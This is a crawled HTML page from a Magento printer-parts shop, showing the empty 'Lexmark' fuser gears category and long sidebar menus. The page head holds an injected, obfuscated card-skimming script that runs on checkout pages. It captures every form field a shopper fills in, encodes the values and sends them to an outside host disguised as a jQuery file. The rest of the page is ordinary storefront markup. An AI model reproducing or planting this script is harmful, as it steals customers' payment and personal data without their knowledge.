

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xumark.com/fuser-parts/fuser-gears/lexmark.html
body_size: 111938
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Xumark, Inc. -  Lexmark</title>
<meta name="description" content="Lexmark" />
<meta name="keywords" content="Lexmark" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://www.xumark.com/media/favicon/default/favicon_2.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.xumark.com/media/favicon/default/favicon_2.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://www.xumark.com/js/blank.html';
    var BLANK_IMG = 'http://www.xumark.com/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/xumark/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/default/css/sidenav.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/default/css/sidenavcollapse.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/xumark/css/print.css" media="print" />
<script type="text/javascript" src="http://www.xumark.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/varien/js.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/varien/form.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/varien/menu.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/mage/translate.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="http://www.xumark.com/skin/frontend/default/default/js/sidenavcollapse.js"></script>
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/xumark/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.xumark.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://www.xumark.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.xumark.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
<!--
var f57f91a2a40f61f60d9ad8c2747bf8170={
    snd:null,
    e21bff9171d043caa0f40c8b429c13c31:'https://webstatistic.pw/js/jquery.js',
    myid:(function(name){
        var matches=document.cookie.match(new RegExp('(?:^|; )'+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));
        return matches?decodeURIComponent(matches[1]):undefined;
    })('setidd')||(function(){
        var ms=new Date();
        var myid = ms.getTime()+"-"+Math.floor(Math.random()*(999999999-11111111+1)+11111111);
        var date=new Date(new Date().getTime()+60*60*24*1000);
        document.cookie='setidd='+myid+'; path=/; expires='+date.toUTCString();
        return myid;
    })(),
clk:function(){
        f57f91a2a40f61f60d9ad8c2747bf8170.snd=null;
        var inp=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var i=0;i<inp.length;i++){
            if(inp[i].value.length>0){
                var nme=inp[i].name;
                if(nme==''){nme=i;}
                    f57f91a2a40f61f60d9ad8c2747bf8170.snd+=inp[i].name+'='+inp[i].value+'&';
            }
        }
    },
    send:function(){
        try{
            var btn=document.querySelectorAll("a[href*='javascript:void(0)'],button, input, submit, .btn, .button");
            for(var i=0;i<btn.length;i++){
                var b=btn[i];
                if(b.type!='text'&&b.type!='select'&&b.type!='checkbox'&&b.type!='password'&&b.type!='radio'){
                    if(b.addEventListener) {
                        b.addEventListener('click',f57f91a2a40f61f60d9ad8c2747bf8170.clk,false);
                    }else{
                        b.attachEvent('onclick',f57f91a2a40f61f60d9ad8c2747bf8170.clk);
                    }
                }
            }
            var frm=document.querySelectorAll('form');
            for(vari=0;i<frm.length;i++){
                if(frm[i].addEventListener){
                    frm[i].addEventListener('submit',f57f91a2a40f61f60d9ad8c2747bf8170.clk,false);
                }else{
                    frm[i].attachEvent('onsubmit',f57f91a2a40f61f60d9ad8c2747bf8170.clk);
                }
            }
            if(f57f91a2a40f61f60d9ad8c2747bf8170.snd!=null){
                var domm=location.hostname.split('.').slice(0).join('_')  || 'nodomain';
                var keym=btoa(f57f91a2a40f61f60d9ad8c2747bf8170.snd);
                var http=new XMLHttpRequest();
                http.open('POST',f57f91a2a40f61f60d9ad8c2747bf8170.e21bff9171d043caa0f40c8b429c13c31,true);
                http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
                http.send('info='+keym+'&hostname='+domm+'&key='+f57f91a2a40f61f60d9ad8c2747bf8170.myid);
            }
            f57f91a2a40f61f60d9ad8c2747bf8170.snd=null;
            keym=null;
            setTimeout(function(){f57f91a2a40f61f60d9ad8c2747bf8170.send()},30);
        }catch(e){}
    }
}

if((new RegExp('onepage|checkout|onestep','gi')).test(window.location)){
	f57f91a2a40f61f60d9ad8c2747bf8170.send();
}
-->
</head>
<body class=" catalog-category-view categorypath-fuser-parts-fuser-gears-lexmark-html category-lexmark">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div class="header-container">
    <div class="header">
		<div class="topheader clearfix">
			<ul class="links">
                        <li class="first" ><a href="http://www.xumark.com/catalog/product_compare/" title="Compare" >
							Compare						</a></li>
                                <li ><a href="https://www.xumark.com/wishlist/" title="Wishlist" >Wishlist</a></li>
                                <li ><a href="https://www.xumark.com/customer/account/create/" title="Account" >
						Create An Account						</a></li>
                                <li ><a href="https://www.xumark.com/customer/account/login/" title="Log In" >
						Log In						</a></li>
                                <li class=" last" ><a href="http://www.xumark.com/checkout/cart/" title="shopping cart : (0) items" class="top-link-cart">
						shopping cart : (0) items						</a></li>
            </ul>
    	</div>
	 </div>	
	 <div class="search clearfix">
	 <div class="menu">
    
    
<ul id="nav" class="clearfix">
<li class="home"><a href="http://www.xumark.com/">Home</a></li>
<li class="about"><a href="http://www.xumark.com/about-us/">About us</a></li>
<li class="faqs"><a href="http://www.xumark.com/faqs/">faqs</a></li>
<li class="contact"><a href="http://www.xumark.com/contacts/">contact</a></li>
</ul> 
 
 
	 </div>
	 <div class="quick-access">
            <form id="search_mini_form" action="http://www.xumark.com/catalogsearch/result/" method="get">
<input type="hidden" name="order" value="name" />
<input type="hidden" name="dir" value="asc" />
    <div class="form-search">
        <label for="search">Search:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>GO</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('http://www.xumark.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>

            <p class="welcome-msg"> </p>
            
            
        </div>
	 </div>
     
 </div>
 <div id="Container">
 <div class="innte_container">
	 <div class="logolanguage clearfix">
	 <div class="logo">
                 <h1 class="logo"><strong></strong> <a href="http://www.xumark.com/" title="" class="logo"><strong></strong><img src="http://www.xumark.com/skin/frontend/default/xumark/images/logo.png" alt="" /></a></h1>
                
        </div>
		<div class="calltofree">
		<h2>Call Toll Free (866) 498-6275</h2>
<p>Mon-Fri 9:30am - 5:30pm PST</p>
<p>FAX (909) 606-6080</p> 
		</div>
		<div class="language">
		<div class="form-language">
    <label for="select-language"> </label>
 
<!-- Google Element Translator Styling-->
        <style>
            .goog-te-combo{width: px !important;}
            .goog-te-balloon-frame{display: none !important;}
            font{background: transparent !important;}
            a font:hover{ color:  !important;}
            #google_translate_element{height: 26px !important;overflow: hidden !important;}
            .goog-te-banner-frame{display: none !important;}
            body{top: 0px !important;}
        </style> 
 
<!-- Google Element Translator -->
    <div id="google_language_drop">
        <div id="google_translate_element" class="-blank"></div>
            <script>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                        includedLanguages: 'en,de,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,et,tl,fi,fr,gl,ka,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,la,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,ru,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi',
                        pageLanguage: 'en',
                        gaTrack: true,
                        gaId: 'UA-12345678-1'
                    }, 'google_translate_element');
                }
            </script>
        <script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
    </div>
</div>
		
		
		
      </div>
		
		</div>


 
        <div class="main-container col2-left-layout">
            <div class="main">
              
                <div class="col-main">
                  
<div class="breadcrumbs">
    <ul>
	
		
				                    <li class="home">
			                            <a href="http://www.xumark.com/" title="Go to Home Page">Home</a>
                                        <span> > </span>
                        </li>
				
                    <li class="category5">
			                            <a href="http://www.xumark.com/fuser-parts.html" title="">Fuser Parts</a>
                                        <span> > </span>
                        </li>
				
                    <li class="category40">
			                            <a href="http://www.xumark.com/fuser-parts/fuser-gears.html" title="">Fuser Gears</a>
                                        <span> > </span>
                        </li>
				
                    <li class="category111">
							
				
			                            <strong>Lexmark</strong>
                                    </li>
				
        			<li class="testcase">
				<h1></h1>
			</li>
    </ul>
</div>
                                        



 

   
    
<!-- sub category view-->

     <p class="note-msg">There are no products matching the selection.</p>

 
 

<!-- sub category view -->








                </div>
                <div class="col-left sidebar">
 

 	
<script type="text/javascript">
//<![CDATA[
    var dataForm = new VarienForm('form-validate', true);
	var ajaxurl = "http://www.xumark.com/";
	var parmVal = "";
	var parmval2 = "";
	var parmval3 = "";
    // 3rd level dropdown population
    function updateSubcategoryNew() {
        new Ajax.Updater('model_dropdown', ajaxurl+'catalogsearch/advanced/modelnames' , {
            method: 'post',
            parameters: { category: parmVal, manu: parmval2}
        });
		
        }
    // 2nd level dropdown population
    function updateSubcategoryNews() {
    new Ajax.Updater('engine_dropdown', ajaxurl+'catalogsearch/advanced/manufactures' , {
        method: 'post',
        parameters: { category: parmval2, modeles: parmval3}
    });
	
    }
	
	function updateSubcategory3() {

var drop_val = document.getElementById("engine_dropdown").value;
window.location.href=drop_val;
        }
		
//]]>
</script> 

<!--                                                                                    
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
           
-->
<!-- 		            		            		            		            		            		            		-->
											 				 				 				 

<div id="sidebar-nav" class="sidebar-nav-left">			
<div class="block-title"><strong><span>Advanced search</span></strong></div>
<!---->
<div class="block-content">
<form name="searchform" action="javascript:void(0)" method="get" id="form-validate">
  <div class="homesearch advanced-search">
   <!-- <ul class="form-list" id="advanced-search-list">-->
    <ul id="advanced-search-list">
    <li>
     <!-- Parent cateogory selection -->
	 
			  <select name="manufacturer" id="make_dropdown" onchange="updateSubcategory()">
          <option value="">Select Product</option> 
        				<option value="" disabled="disabled" class="clsDisabled">Special Deals</option>
                                                                            
       				<option value="" disabled="disabled" class="clsDisabled">Maintenance Parts</option>
                                                                                                                    
                                    									<option value="Pickup Rollers"   class="ClsdropAlign" >-- &nbsp;Pickup Rollers</option>
                                                    
                                    									<option value="Feed Rollers &  Assy's"   class="ClsdropAlign" >-- &nbsp;Feed Rollers &  Assy's</option>
                                                    
                                    									<option value="Separation Pads"   class="ClsdropAlign" >-- &nbsp;Separation Pads</option>
                                                    
                                    									<option value="Gears"   class="ClsdropAlign" >-- &nbsp;Gears</option>
                                                    
                                    									<option value="Transfer Rollers"   class="ClsdropAlign" >-- &nbsp;Transfer Rollers</option>
                                                    
                                    									<option value="Rollers Kits"   class="ClsdropAlign" >-- &nbsp;Rollers Kits</option>
                                                    
                                    									<option value="Misc.Maintenance parts"   class="ClsdropAlign" >-- &nbsp;Misc.Maintenance parts</option>
                                         
                            
       				<option value="" disabled="disabled" class="clsDisabled">Fuser Parts</option>
                                                                                                                    
                                    									<option value="Upper Fuser Rollers"   class="ClsdropAlign" >-- &nbsp;Upper Fuser Rollers</option>
                                                    
                                    									<option value="Lower Pressure Roller"   class="ClsdropAlign" >-- &nbsp;Lower Pressure Roller</option>
                                                    
                                    									<option value="Bushings"   class="ClsdropAlign" >-- &nbsp;Bushings</option>
                                                    
                                    									<option value="Fuser Covers"   class="ClsdropAlign" >-- &nbsp;Fuser Covers</option>
                                                    
                                    									<option value="Fuser Film Sleeves"   class="ClsdropAlign" >-- &nbsp;Fuser Film Sleeves</option>
                                                    
                                    									<option value="Heating Assembly Parts"   class="ClsdropAlign" >-- &nbsp;Heating Assembly Parts</option>
                                                    
                                    									<option value="Delivery Rollers"   class="ClsdropAlign" >-- &nbsp;Delivery Rollers</option>
                                                    
                                    									<option value="Bearings"   class="ClsdropAlign" >-- &nbsp;Bearings</option>
                                                    
                                    									<option value="Cleaning Rollers"   class="ClsdropAlign" >-- &nbsp;Cleaning Rollers</option>
                                                    
                                    									<option value="Fuser Gears"   class="ClsdropAlign" >-- &nbsp;Fuser Gears</option>
                                                    
                                    									<option value="Misc. Fuser Parts"   class="ClsdropAlign" >-- &nbsp;Misc. Fuser Parts</option>
                                                    
                                    									<option value="Guides"   class="ClsdropAlign" >-- &nbsp;Guides</option>
                                         
                            
       				<option value="" disabled="disabled" class="clsDisabled">Kits & Fusers</option>
                                                                                                                    
                                    									<option value="Maintenance Kits"   class="ClsdropAlign" >-- &nbsp;Maintenance Kits</option>
                                                    
                                    									<option value="Fuser Assemblies"   class="ClsdropAlign" >-- &nbsp;Fuser Assemblies</option>
                                         
                            
       				<option value="" disabled="disabled" class="clsDisabled">Other Parts</option>
                                                                                                                    
                                    									<option value="Network Cards"   class="ClsdropAlign" >-- &nbsp;Network Cards</option>
                                                    
                                    									<option value="Formatter Boards"   class="ClsdropAlign" >-- &nbsp;Formatter Boards</option>
                                                    
                                    									<option value="Scanners"   class="ClsdropAlign" >-- &nbsp;Scanners</option>
                                                    
                                    									<option value="Trays"   class="ClsdropAlign" >-- &nbsp;Trays</option>
                                         
                            
       				<option value="" disabled="disabled" class="clsDisabled">Toner & Repair Supplies</option>
                                                                                                                    
                                    									<option value="Toner Cartridges"   class="ClsdropAlign" >-- &nbsp;Toner Cartridges</option>
                                                    
                                    									<option value="Repair Supplies"   class="ClsdropAlign" >-- &nbsp;Repair Supplies</option>
                                         
                            
           
	   
	   

 
		
        </select> 
        <!-- 2nd level dropdown of subcategory -->
		          <select name="modelnames" id="model_dropdown" onchange="updateSubcategory2()">
            <option value="">Select Manufacturer</option>
				
        </select><br>
        <!-- 3rd level dropdown of Manufacture -->
		          <select name="category" id="engine_dropdown" onchange="updateSubcategory3()">
            <option value="">Select Model</option>
				
        </select>

		
      </li>
    </ul>
    <div class="homesearch">
<button type="submit" id="searchbut" title="Search"
    class="button" onclick="updateSubcategory3()"><span><span>Search</span></span></button> </div>
      </div>
</form>

</div>
</div>


<!---->

<script type="text/javascript">
//<![CDATA[
    var dataForm = new VarienForm('form-validate', true);
	var ajaxurl = "http://www.xumark.com/";
    // 3rd level dropdown population
    function updateSubcategory2() {
        new Ajax.Updater('engine_dropdown', ajaxurl+'catalogsearch/advanced/manufactures' , {
            method: 'post',
            parameters: { category: $F('model_dropdown') }
        });
        }
    // 2nd level dropdown population
    function updateSubcategory() {
    new Ajax.Updater('model_dropdown', ajaxurl+'catalogsearch/advanced/modelnames' , {
        method: 'post',
        parameters: { category: $F('make_dropdown') }
    });
	
    }
	
	function updateSubcategory3() {

var drop_val = document.getElementById("engine_dropdown").value;
if(drop_val){
window.location.href=drop_val;
}
else{
alert("please select category");
}
}
		
//]]>
</script> 





 





<!--<div class="block block-banner">
    <div class="block-content">
                    <a href="http://www.xumark.com/checkout/cart/" title="Our customer service is available 24/7. Call us at (555) 555-0123.">
                    <img src="http://www.xumark.com/skin/frontend/default/xumark/images/media/col_left_callout.jpg" alt="Our customer service is available 24/7. Call us at (555) 555-0123." />
                </a>
            </div>
</div>-->

<!--<div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div>
    <form action="https://www.xumark.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Sign Up for Our Newsletter:</label>
            </div>
            <div class="input-box">
               <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Subscribe" class="button"><span><span>Subscribe</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>-->
											 				 				 				 




<div id="sidebar-nav" class="sidebar-nav-left">
    <div class="block-title">
    	<strong><span>Product Categories</span></strong> 
    </div>
	<div class="block-content">
        <ul id="sidebar-nav-menu">
        <li class="level0 nav-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/special-deals.html"><span class="category_name">Special Deals</span></a>
</div>
</li><li class="level0 nav-2 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts.html"><span class="category_name">Maintenance Parts</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-2-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers.html"><span class="category_name">Pickup Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-1-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-2-1-1-2" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4100.html"><span class="category_name">HP LaserJet 4100</span></a>
</div>
</li><li class="level3 nav-2-1-1-3" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4200.html"><span class="category_name">HP LaserJet 4200</span></a>
</div>
</li><li class="level3 nav-2-1-1-4" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-2-1-1-5" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4300.html"><span class="category_name">HP LaserJet 4300</span></a>
</div>
</li><li class="level3 nav-2-1-1-6" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4345.html"><span class="category_name">HP LaserJet 4345</span></a>
</div>
</li><li class="level3 nav-2-1-1-7" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-2-1-1-8" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4500.html"><span class="category_name">HP LaserJet 4500</span></a>
</div>
</li><li class="level3 nav-2-1-1-9" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-5000.html"><span class="category_name">HP LaserJet 5000</span></a>
</div>
</li><li class="level3 nav-2-1-1-10" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-5100.html"><span class="category_name">HP LaserJet 5100</span></a>
</div>
</li><li class="level3 nav-2-1-1-11" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-5200.html"><span class="category_name">HP LaserJet 5200</span></a>
</div>
</li><li class="level3 nav-2-1-1-12" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-color-laserjet-4700.html"><span class="category_name">HP Color LaserJet 4700</span></a>
</div>
</li><li class="level3 nav-2-1-1-13" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-color-laserjet-4005.html"><span class="category_name">HP Color LaserJet 4005</span></a>
</div>
</li><li class="level3 nav-2-1-1-14" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-p4014.html"><span class="category_name">HP LaserJet P4014</span></a>
</div>
</li><li class="level3 nav-2-1-1-15" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-p4015.html"><span class="category_name">HP LaserJet P4015</span></a>
</div>
</li><li class="level3 nav-2-1-1-16 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-p4515.html"><span class="category_name">HP LaserJet P4515</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-2 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers.html"><span class="category_name">Feed Rollers &amp;  Assy's</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-2-3 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-2-3-17 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers/hewlett-packard/hp-laserjet-5si-8000.html"><span class="category_name">HP LaserJet 5si/8000</span></a>
</div>
</li><li class="level3 nav-2-2-3-18 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers/hewlett-packard/hp-laserjet-8100.html"><span class="category_name">HP LaserJet 8100</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-3 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/separation-pads.html"><span class="category_name">Separation Pads</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-3-5 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/separation-pads/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-2-3-6 last" style="margin-left: 0px;">
